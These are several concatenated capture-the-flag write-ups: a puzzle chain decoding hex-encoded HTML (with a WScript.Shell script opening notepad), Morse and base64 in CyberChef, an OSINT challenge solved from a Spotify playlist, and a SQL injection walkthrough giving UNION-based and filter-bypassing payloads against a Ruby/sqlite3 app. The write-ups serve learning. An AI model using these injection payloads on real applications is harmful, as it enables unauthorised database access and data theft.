3%73%3d%22%6c%6f%61%64%69%6e%67%22%3e%42%75%69%6c%64%69%6e%67%20%44%72%65%61%6d%73%2e%2e%2e%2e%3c%2f%68%31%3e%0a%09%09%09%09%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%20%6c%61%6e%67%75%61%67%65%3d%22%6a%61%76%61%73%63%72%69%70%74%22%3e%0a%09%09%09%09%09%66%75%6e%63%74%69%6f%6e%20%52%75%6e%46%69%6c%65%28%29%20%7b%0a%09%09%09%09%09%57%73%68%53%68%65%6c%6c%20%3d%20%6e%65%77%20%41%63%74%69%76%65%58%4f%62%6a%65%63%74%28%22%57%53%63%72%69%70%74%2e%53%68%65%6c%6c%22%29%3b%0a%09%09%09%09%09%57%73%68%53%68%65%6c%6c%2e%52%75%6e%28%22%6e%6f%74%65%70%61%64%20%25%55%53%45%52%50%52%4f%46%49%4c%45%25%2f%44%65%73%6b%74%6f%70%2f%49%6e%63%65%70%74%69%6f%6e%43%54%46%2f%52%65%61%6c%69%74%79%2f%56%61%6e%43%68%61%73%65%2f%54%68%65%48%6f%74%65%6c%2f%54%68%65%50%6f%69%6e%74%4d%61%6e%2e%74%78%74%22%2c%20%31%2c%20%66%61%6c%73%65%29%3b%0a%09%09%09%09%09%7d%0a%09%09%09%09%3c%2f%73%63%72%69%70%74%3e%0a%20%20%20%20%20%20%20%20%3c%2f%64%69%76%3e%0a%20%20%20%20%3c%2f%64%69%76%3e%0a%3c%62%6f%64%79%3e%0a%09%3c%69%6e%70%75%74%20%74%79%70%65%3d%22%62%75%74%74%6f%6e%22%20%76%61%6c%75%65%3d%22%49%6d%70%6c%61%6e%74%20%49%6e%63%65%70%74%69%6f%6e%20%48%65%72%65%22%20%6f%6e%63%6c%69%63%6b%3d%22%52%75%6e%46%69%6c%65%28%29%3b%22%2f%3e%0a%09%3c%70%20%73%74%79%6c%65%3d%22%63%6f%6c%6f%72%3a%77%68%69%74%65%3b%22%3e%0a%2d%2e%2e%20%2e%2d%2e%20%2e%20%2e%2d%20%2d%2d%20%2e%2e%2e%0a%2e%2e%2d%2e%20%2e%20%2e%20%2e%2d%2e%2e%0a%2e%2d%2e%20%2e%20%2e%2d%20%2e%2d%2e%2e%0a%2e%2d%2d%20%2e%2e%2e%2e%20%2e%20%2d%2e%0a%2e%2d%2d%20%2e%20%2e%2d%2d%2d%2d%2e%20%2e%2d%2e%20%2e%0a%2e%2e%20%2d%2e%0a%2d%20%2e%2e%2e%2e%20%2e%20%2d%2d%20%2e%2d%2e%2d%2e%2d%0a%2e%2e%20%2d%20%2e%2d%2d%2d%2d%2e%20%2e%2e%2e%0a%2d%2d%2d%20%2d%2e%20%2e%2d%2e%2e%20%2d%2e%2d%2d%0a%2e%2d%2d%20%2e%2e%2e%2e%20%2e%20%2d%2e%0a%2e%2d%2d%20%2e%0a%2e%2d%2d%20%2e%2d%20%2d%2e%2d%20%2e%0a%2e%2e%2d%20%2e%2d%2d%2e%0a%2d%20%2e%2e%2e%2e%20%2e%2d%20%2d%0a%2e%2d%2d%20%2e%0a%2e%2d%2e%20%2e%20%2e%2d%20%2e%2d%2e%2e%20%2e%2e%20%2d%2d%2e%2e%20%2e%0a%2e%2e%2e%20%2d%2d%2d%20%2d%2d%20%2e%20%2d%20%2e%2e%2e%2e%20%2e%2e%20%2d%2e%20%2d%2d%2e%0a%2e%2d%2d%20%2e%2d%20%2e%2e%2e%0a%2e%2d%20%2d%2e%2d%2e%20%2d%20%2e%2e%2d%20%2e%2d%20%2e%2d%2e%2e%20%2e%2d%2e%2e%20%2d%2e%2d%2d%0a%2e%2e%2e%20%2d%20%2e%2d%2e%20%2e%2d%20%2d%2e%20%2d%2d%2e%20%2e%20%2e%2d%2e%2d%2e%2d%0a%2e%2d%2e%20%2e%2e%20%2d%20%2e%2e%2e%20%2e%20%2d%2e%2d%2e%20%2d%2e%2e%2e%2d%20%2d%2e%2e%20%2e%2e%20%2e%2e%2e%2d%20%2e%20%2e%2d%2e%20%2e%2e%2e%20%2e%2e%20%2d%2d%2d%20%2d%2e%20%0a%3c%2f%70%3e%0a%3c%2f%62%6f%64%79%3e%0a%3c%2f%62%6f%64%79%3e%0a%20%20%3c%2f%68%74%6d%6c%3e'));</script>```##### Solution:So the executable PasswordPath.exe contain at the end javascript text which after decoding as hex apperaing to be a HTML with javascript file###### [CyberChef Solution](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')&input=M2MlNjglNzQlNmQlNmMlM2UlMGElM2MlNjIlNmYlNjQlNzklM2UlMGElMGElM2MlMjElNDQlNGYlNDMlNTQlNTklNTAlNDUlMjAlNjglNzQlNmQlNmMlM2UlMGElM2MlNjglNzQlNmQlNmMlM2UlMGElM2MlNjglNjUlNjElNjQlM2UlMGElMjAlMjAlMjAlMjAlM2MlNzQlNjklNzQlNmMlNjUlM2UlNGUlNmYlNmUlMmMlMjAlNmElNjUlMjAlNmUlNjUlMjAlNzIlNjUlNjclNzIlNjUlNzQlNzQlNjUlMjAlNzIlNjklNjUlNmUlM2MlMmYlNzQlNjklNzQlNmMlNjUlM2UlMGElM2MlNDglNTQlNDElM2ElNDElNTAlNTAlNGMlNDklNDMlNDElNTQlNDklNGYlNGUlMGElMjAlMjAlNDElNTAlNTAlNGMlNDklNDMlNDElNTQlNDklNGYlNGUlNGUlNDElNGQlNDUlM2QlMjIlNGUlNmYlNmUlMmMlMjAlNmElNjUlMjAlNmUlNjUlMjAlNzIlNjUlNjclNzIlNjUlNzQlNzQlNjUlMjAlNzIlNjklNjUlNmUlMjIlMGElMjAlMjAlNDklNDQlM2QlMjIlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlMjIlMGElMjAlMjAlNTYlNDUlNTIlNTMlNDklNGYlNGUlM2QlMjIlMzElMmUlMzAlMjIlMGElMjAlMjAlNTMlNDMlNTIlNGYlNGMlNGMlM2QlMjIlNmUlNmYlMjIlMmYlM2UlMGElMjAlMGElM2MlNzMlNzQlNzklNmMlNjUlMjAlNzQlNzklNzAlNjUlM2QlMjIlNzQlNjUlNzglNzQlMmYlNjMlNzMlNzMlMjIlM2UlMGElM2MlMmYlNjglNjUlNjElNjQlM2UlMGElMjAlMjAlMjAlMjAlM2MlNjQlNjklNzYlMjAlNjklNjQlM2QlMjIlNjYlNjUlNjElNzQlNzUlNzIlNjUlMjIlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlNjQlNjklNzYlMjAlNjklNjQlM2QlMjIlNjMlNmYlNmUlNzQlNjUlNmUlNzQlMGElMDklMDklMDklMDklM2MlMmYlNzMlNzQlNzklNmMlNjUlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlNjglMzElMjAlNjklNjQlM2QlMjIlNzUlNmUlNjElNzYlNjElNjklNmMlNjElNjIlNmMlNjUlMjIlMjAlNjMlNmMlNjElNzMlNzMlM2QlMjIlNmMlNmYlNjElNjQlNjklNmUlNjclMjIlM2UlNDIlNzUlNjklNmMlNjQlNjklNmUlNjclMjAlNDQlNzIlNjUlNjElNmQlNzMlMmUlMmUlMmUlMmUlM2MlMmYlNjglMzElM2UlMGElMDklMDklMDklMDklM2MlNzMlNjMlNzIlNjklNzAlNzQlMjAlNzQlNzklNzAlNjUlM2QlMjIlNzQlNjUlNzglNzQlMmYlNmElNjElNzYlNjElNzMlNjMlNzIlNjklNzAlNzQlMjIlMjAlNmMlNjElNmUlNjclNzUlNjElNjclNjUlM2QlMjIlNmElNjElNzYlNjElNzMlNjMlNzIlNjklNzAlNzQlMjIlM2UlMGElMDklMDklMDklMDklMDklNjYlNzUlNmUlNjMlNzQlNjklNmYlNmUlMjAlNTIlNzUlNmUlNDYlNjklNmMlNjUlMjglMjklMjAlN2IlMGElMDklMDklMDklMDklMDklNTclNzMlNjglNTMlNjglNjUlNmMlNmMlMjAlM2QlMjAlNmUlNjUlNzclMjAlNDElNjMlNzQlNjklNzYlNjUlNTglNGYlNjIlNmElNjUlNjMlNzQlMjglMjIlNTclNTMlNjMlNzIlNjklNzAlNzQlMmUlNTMlNjglNjUlNmMlNmMlMjIlMjklM2IlMGElMDklMDklMDklMDklMDklNTclNzMlNjglNTMlNjglNjUlNmMlNmMlMmUlNTIlNzUlNmUlMjglMjIlNmUlNmYlNzQlNjUlNzAlNjElNjQlMjAlMjUlNTUlNTMlNDUlNTIlNTAlNTIlNGYlNDYlNDklNGMlNDUlMjUlMmYlNDQlNjUlNzMlNmIlNzQlNmYlNzAlMmYlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlNDMlNTQlNDYlMmYlNTIlNjUlNjElNmMlNjklNzQlNzklMmYlNTYlNjElNmUlNDMlNjglNjElNzMlNjUlMmYlNTQlNjglNjUlNDglNmYlNzQlNjUlNmMlMmYlNTQlNjglNjUlNTAlNmYlNjklNmUlNzQlNGQlNjElNmUlMmUlNzQlNzglNzQlMjIlMmMlMjAlMzElMmMlMjAlNjYlNjElNmMlNzMlNjUlMjklM2IlMGElMDklMDklMDklMDklMDklN2QlMGElMDklMDklMDklMDklM2MlMmYlNzMlNjMlNzIlNjklNzAlNzQlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlMmYlNjQlNjklNzYlM2UlMGElMjAlMjAlMjAlMjAlM2MlMmYlNjQlNjklNzYlM2UlMGElM2MlNjIlNmYlNjQlNzklM2UlMGElMDklM2MlNjklNmUlNzAlNzUlNzQlMjAlNzQlNzklNzAlNjUlM2QlMjIlNjIlNzUlNzQlNzQlNmYlNmUlMjIlMjAlNzYlNjElNmMlNzUlNjUlM2QlMjIlNDklNmQlNzAlNmMlNjElNmUlNzQlMjAlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlMjAlNDglNjUlNzIlNjUlMjIlMjAlNmYlNmUlNjMlNmMlNjklNjMlNmIlM2QlMjIlNTIlNzUlNmUlNDYlNjklNmMlNjUlMjglMjklM2IlMjIlMmYlM2UlMGElMDklM2MlNzAlMjAlNzMlNzQlNzklNmMlNjUlM2QlMjIlNjMlNmYlNmMlNmYlNzIlM2ElNzclNjglNjklNzQlNjUlM2IlMjIlM2UlMGElMmQlMmUlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmQlMmQlMjAlMmUlMmUlMmUlMGElMmUlMmUlMmQlMmUlMjAlMmUlMjAlMmUlMjAlMmUlMmQlMmUlMmUlMGElMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMjAlMmUlMmQlMmQlMmQlMmQlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMGElMmUlMmUlMjAlMmQlMmUlMGElMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmQlMjAlMmUlMmQlMmUlMmQlMmUlMmQlMGElMmUlMmUlMjAlMmQlMjAlMmUlMmQlMmQlMmQlMmQlMmUlMjAlMmUlMmUlMmUlMGElMmQlMmQlMmQlMjAlMmQlMmUlMjAlMmUlMmQlMmUlMmUlMjAlMmQlMmUlMmQlMmQlMGElMmUlMmQlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmQlMjAlMmQlMmUlMmQlMjAlMmUlMGElMmUlMmUlMmQlMjAlMmUlMmQlMmQlMmUlMGElMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMmQlMjAlMmQlMGElMmUlMmQlMmQlMjAlMmUlMGElMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmQlMmUlMmUlMjAlMmUlMGElMmUlMmUlMmUlMjAlMmQlMmQlMmQlMjAlMmQlMmQlMjAlMmUlMjAlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmUlMjAlMmQlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmQlMjAlMmUlMmUlMmUlMGElMmUlMmQlMjAlMmQlMmUlMmQlMmUlMjAlMmQlMjAlMmUlMmUlMmQlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMjAlMmUlMmQlMmUlMmUlMjAlMmQlMmUlMmQlMmQlMGElMmUlMmUlMmUlMjAlMmQlMjAlMmUlMmQlMmUlMjAlMmUlMmQlMjAlMmQlMmUlMjAlMmQlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMmUlMmQlMmUlMmQlMGElMmUlMmQlMmUlMjAlMmUlMmUlMjAlMmQlMjAlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMmQlMmUlMjAlMmQlMmUlMmUlMmUlMmQlMjAlMmQlMmUlMmUlMjAlMmUlMmUlMjAlMmUlMmUlMmUlMmQlMjAlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmQlMmQlMjAlMmQlMmUlMjAlMGElM2MlMmYlNzAlM2UlMGElM2MlMmYlNjIlNmYlNjQlNzklM2UlMGElM2MlMmYlNjIlNmYlNjQlNzklM2UlMGElMjAlMjAlM2MlMmYlNjglNzQlNmQlNmMlM2U)And inside that HTML file there is also morse code encoded message which gives us the flag after decoding:[Adding 'From Morse Code' operation to cyberchef recipe](https://gchq.github.io/CyberChef/#recipe=From_Hex('Auto')From_Morse_Code('Space','Line%20feed')&input=M2MlNjglNzQlNmQlNmMlM2UlMGElM2MlNjIlNmYlNjQlNzklM2UlMGElMGElM2MlMjElNDQlNGYlNDMlNTQlNTklNTAlNDUlMjAlNjglNzQlNmQlNmMlM2UlMGElM2MlNjglNzQlNmQlNmMlM2UlMGElM2MlNjglNjUlNjElNjQlM2UlMGElMjAlMjAlMjAlMjAlM2MlNzQlNjklNzQlNmMlNjUlM2UlNGUlNmYlNmUlMmMlMjAlNmElNjUlMjAlNmUlNjUlMjAlNzIlNjUlNjclNzIlNjUlNzQlNzQlNjUlMjAlNzIlNjklNjUlNmUlM2MlMmYlNzQlNjklNzQlNmMlNjUlM2UlMGElM2MlNDglNTQlNDElM2ElNDElNTAlNTAlNGMlNDklNDMlNDElNTQlNDklNGYlNGUlMGElMjAlMjAlNDElNTAlNTAlNGMlNDklNDMlNDElNTQlNDklNGYlNGUlNGUlNDElNGQlNDUlM2QlMjIlNGUlNmYlNmUlMmMlMjAlNmElNjUlMjAlNmUlNjUlMjAlNzIlNjUlNjclNzIlNjUlNzQlNzQlNjUlMjAlNzIlNjklNjUlNmUlMjIlMGElMjAlMjAlNDklNDQlM2QlMjIlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlMjIlMGElMjAlMjAlNTYlNDUlNTIlNTMlNDklNGYlNGUlM2QlMjIlMzElMmUlMzAlMjIlMGElMjAlMjAlNTMlNDMlNTIlNGYlNGMlNGMlM2QlMjIlNmUlNmYlMjIlMmYlM2UlMGElMjAlMGElM2MlNzMlNzQlNzklNmMlNjUlMjAlNzQlNzklNzAlNjUlM2QlMjIlNzQlNjUlNzglNzQlMmYlNjMlNzMlNzMlMjIlM2UlMGElM2MlMmYlNjglNjUlNjElNjQlM2UlMGElMjAlMjAlMjAlMjAlM2MlNjQlNjklNzYlMjAlNjklNjQlM2QlMjIlNjYlNjUlNjElNzQlNzUlNzIlNjUlMjIlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlNjQlNjklNzYlMjAlNjklNjQlM2QlMjIlNjMlNmYlNmUlNzQlNjUlNmUlNzQlMGElMDklMDklMDklMDklM2MlMmYlNzMlNzQlNzklNmMlNjUlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlNjglMzElMjAlNjklNjQlM2QlMjIlNzUlNmUlNjElNzYlNjElNjklNmMlNjElNjIlNmMlNjUlMjIlMjAlNjMlNmMlNjElNzMlNzMlM2QlMjIlNmMlNmYlNjElNjQlNjklNmUlNjclMjIlM2UlNDIlNzUlNjklNmMlNjQlNjklNmUlNjclMjAlNDQlNzIlNjUlNjElNmQlNzMlMmUlMmUlMmUlMmUlM2MlMmYlNjglMzElM2UlMGElMDklMDklMDklMDklM2MlNzMlNjMlNzIlNjklNzAlNzQlMjAlNzQlNzklNzAlNjUlM2QlMjIlNzQlNjUlNzglNzQlMmYlNmElNjElNzYlNjElNzMlNjMlNzIlNjklNzAlNzQlMjIlMjAlNmMlNjElNmUlNjclNzUlNjElNjclNjUlM2QlMjIlNmElNjElNzYlNjElNzMlNjMlNzIlNjklNzAlNzQlMjIlM2UlMGElMDklMDklMDklMDklMDklNjYlNzUlNmUlNjMlNzQlNjklNmYlNmUlMjAlNTIlNzUlNmUlNDYlNjklNmMlNjUlMjglMjklMjAlN2IlMGElMDklMDklMDklMDklMDklNTclNzMlNjglNTMlNjglNjUlNmMlNmMlMjAlM2QlMjAlNmUlNjUlNzclMjAlNDElNjMlNzQlNjklNzYlNjUlNTglNGYlNjIlNmElNjUlNjMlNzQlMjglMjIlNTclNTMlNjMlNzIlNjklNzAlNzQlMmUlNTMlNjglNjUlNmMlNmMlMjIlMjklM2IlMGElMDklMDklMDklMDklMDklNTclNzMlNjglNTMlNjglNjUlNmMlNmMlMmUlNTIlNzUlNmUlMjglMjIlNmUlNmYlNzQlNjUlNzAlNjElNjQlMjAlMjUlNTUlNTMlNDUlNTIlNTAlNTIlNGYlNDYlNDklNGMlNDUlMjUlMmYlNDQlNjUlNzMlNmIlNzQlNmYlNzAlMmYlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlNDMlNTQlNDYlMmYlNTIlNjUlNjElNmMlNjklNzQlNzklMmYlNTYlNjElNmUlNDMlNjglNjElNzMlNjUlMmYlNTQlNjglNjUlNDglNmYlNzQlNjUlNmMlMmYlNTQlNjglNjUlNTAlNmYlNjklNmUlNzQlNGQlNjElNmUlMmUlNzQlNzglNzQlMjIlMmMlMjAlMzElMmMlMjAlNjYlNjElNmMlNzMlNjUlMjklM2IlMGElMDklMDklMDklMDklMDklN2QlMGElMDklMDklMDklMDklM2MlMmYlNzMlNjMlNzIlNjklNzAlNzQlM2UlMGElMjAlMjAlMjAlMjAlMjAlMjAlMjAlMjAlM2MlMmYlNjQlNjklNzYlM2UlMGElMjAlMjAlMjAlMjAlM2MlMmYlNjQlNjklNzYlM2UlMGElM2MlNjIlNmYlNjQlNzklM2UlMGElMDklM2MlNjklNmUlNzAlNzUlNzQlMjAlNzQlNzklNzAlNjUlM2QlMjIlNjIlNzUlNzQlNzQlNmYlNmUlMjIlMjAlNzYlNjElNmMlNzUlNjUlM2QlMjIlNDklNmQlNzAlNmMlNjElNmUlNzQlMjAlNDklNmUlNjMlNjUlNzAlNzQlNjklNmYlNmUlMjAlNDglNjUlNzIlNjUlMjIlMjAlNmYlNmUlNjMlNmMlNjklNjMlNmIlM2QlMjIlNTIlNzUlNmUlNDYlNjklNmMlNjUlMjglMjklM2IlMjIlMmYlM2UlMGElMDklM2MlNzAlMjAlNzMlNzQlNzklNmMlNjUlM2QlMjIlNjMlNmYlNmMlNmYlNzIlM2ElNzclNjglNjklNzQlNjUlM2IlMjIlM2UlMGElMmQlMmUlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmQlMmQlMjAlMmUlMmUlMmUlMGElMmUlMmUlMmQlMmUlMjAlMmUlMjAlMmUlMjAlMmUlMmQlMmUlMmUlMGElMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMjAlMmUlMmQlMmQlMmQlMmQlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMGElMmUlMmUlMjAlMmQlMmUlMGElMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmQlMjAlMmUlMmQlMmUlMmQlMmUlMmQlMGElMmUlMmUlMjAlMmQlMjAlMmUlMmQlMmQlMmQlMmQlMmUlMjAlMmUlMmUlMmUlMGElMmQlMmQlMmQlMjAlMmQlMmUlMjAlMmUlMmQlMmUlMmUlMjAlMmQlMmUlMmQlMmQlMGElMmUlMmQlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmQlMjAlMmQlMmUlMmQlMjAlMmUlMGElMmUlMmUlMmQlMjAlMmUlMmQlMmQlMmUlMGElMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMmQlMjAlMmQlMGElMmUlMmQlMmQlMjAlMmUlMGElMmUlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmQlMmUlMmUlMjAlMmUlMGElMmUlMmUlMmUlMjAlMmQlMmQlMmQlMjAlMmQlMmQlMjAlMmUlMjAlMmQlMjAlMmUlMmUlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmUlMjAlMmQlMmQlMmUlMGElMmUlMmQlMmQlMjAlMmUlMmQlMjAlMmUlMmUlMmUlMGElMmUlMmQlMjAlMmQlMmUlMmQlMmUlMjAlMmQlMjAlMmUlMmUlMmQlMjAlMmUlMmQlMjAlMmUlMmQlMmUlMmUlMjAlMmUlMmQlMmUlMmUlMjAlMmQlMmUlMmQlMmQlMGElMmUlMmUlMmUlMjAlMmQlMjAlMmUlMmQlMmUlMjAlMmUlMmQlMjAlMmQlMmUlMjAlMmQlMmQlMmUlMjAlMmUlMjAlMmUlMmQlMmUlMmQlMmUlMmQlMGElMmUlMmQlMmUlMjAlMmUlMmUlMjAlMmQlMjAlMmUlMmUlMmUlMjAlMmUlMjAlMmQlMmUlMmQlMmUlMjAlMmQlMmUlMmUlMmUlMmQlMjAlMmQlMmUlMmUlMjAlMmUlMmUlMjAlMmUlMmUlMmUlMmQlMjAlMmUlMjAlMmUlMmQlMmUlMjAlMmUlMmUlMmUlMjAlMmUlMmUlMjAlMmQlMmQlMmQlMjAlMmQlMmUlMjAlMGElM2MlMmYlNzAlM2UlMGElM2MlMmYlNjIlNmYlNjQlNzklM2UlMGElM2MlMmYlNjIlNmYlNjQlNzklM2UlMGElMjAlMjAlM2MlMmYlNjglNzQlNmQlNmMlM2U)
-----## Dream 5Opening by the .7z archive using password flag after '=' char from Dream 4 (Yep, all caps)###### Files in third Limbo.7z (.7z) :#### Inception.jpg##### containing:
##### Solution:Again: different solutions.On linux u might just want to type ```strings Inception.jpg```Or again use Cyberchef, however this thime u would need to input file by yourself. Just grab and drop the image file u can save from############into the input field of cyberchef so that you have similar look as mine:############then you need to search and grab the ```Strings``` operation.In the output we can see the following:```...,HXjUgJ6 UklUU0VDezUyODQ5MX0g}c$F...```The outstanding string is the longest one which is ```UklUU0VDezUyODQ5MX0g``` and we can decode it with base64 and gaining the last flag.###### [CyberChef last Flag](https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=VWtsVVUwVkRlelV5T0RRNU1YMGc)
----- |
> # Music Signs > ## Points: 225 > Geno occasionally keeps up with his ex’s music interests. What do they say about her personality? > > Author: Brendy
## Solution
For context please visit [this](https://github.com/a1eaiactaest/writeups/blob/main/ritsec2021/osint/finding-geno.md) writeup.
Visting Geno's twitter we can see that his recent [post](https://twitter.com/GenoIkonomov/status/1373331634104193024) has few comments. They belong to the Geno's ex. Let's check her profile. In [bio](https://twitter.com/eng_claire) she has a bitcoin adress and link to the Spotify [profile](https://open.spotify.com/user/31aa7nueamsbopacnwrtxp7e7zym?si=QfoXFXMKSMK6FXwwu-CiwA&utm_source=copy-link&nd=1).
In the description there's music mentioned so let's check the Spotify. Claire has only one playlist named `RS`. Playlist containts few songs, at the first glance everything seems normal, but if you'll look close you can see that first letter of each song arrange into `sagittarius`.
Hence the flag is `RS{sagittarius}` |
It's clearly a SQL injection challenge, source code (Ruby) is provided and we can see that the query is built like that:```@row = db.execute("select %s from quills limit %s offset %s" % [cols, lim, off])```Where "cols", "lim" and "off" are user provided.There is a regex match on the latter two parameters to ensure they are composed by digits.We will assume that this regex match works properly and will focus on "cols" parameter.
In the first challenge, there was this blacklist for "cols":```["-", "/", ";", "'", "\""]```We know that underlying DB is sqlite3. Since connectors are used, we can't inject dot commands.We can't do query stacking and we don't know how to comment out the rest of the query with these filters.But we can make an UNION based injection and see the result, and we can also control the number of columns.
Let's build a payload:```cols: * from sqlite_master union select 0,0,0,0,0limit: 100offset: 0```We got the following result:

Now we know that there is a table called flagtable.We don't know how many columns it has (we could get to know it from sqlite_master if we wanted), so let's start the union based injection with one column.```cols: * from flagtable union select 0limit: 100offset: 0```It turns out that flagtable has only one column, and we got the first flag:

Here it is: actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7ff81668df}
Now, head to the second part.The blacklist is enriched with the filter on "flag" keyword and there is a 24 characters limit on "cols" parameter.
The filter on the keyword is easily defeated, because it only uses lowercase characters:```* from fLaGtAbLe union select 0```But the length of this payload is 31, so we have to think at something else.
After many hours spent in researches and local tries in sqlite3 shell, I realized that it is legal to make a query like that:```select (select username from another_table) from users;```That is, you can specify a subquery as a column, with the constraint that this subquery returns only one column.In our case, we can even use the asterisk because flagtable has only one column. Our new "cols" payload:```(select * from fLaGtAbLe)```Very close, this is 25 characters long.We need to use another trick: the asterisk is a special character, so we can use it without whitespaces.```(select*from fLaGtAbLe)```With this payload, we managed to get the second flag:

Here it is: actf{the_time_we_have_spent_together_riding_through_this_english_denylist_c0776ee734497ca81cbd55ea}
The intended solution exploited the fact that, in Ruby, regex match stops at newline, and so it uses the following payload for both challenges:```cols: * FROM(select name,desclimit: 1offset: 1\n) UNION SELECT flag, 1 FROM flagtable``` |
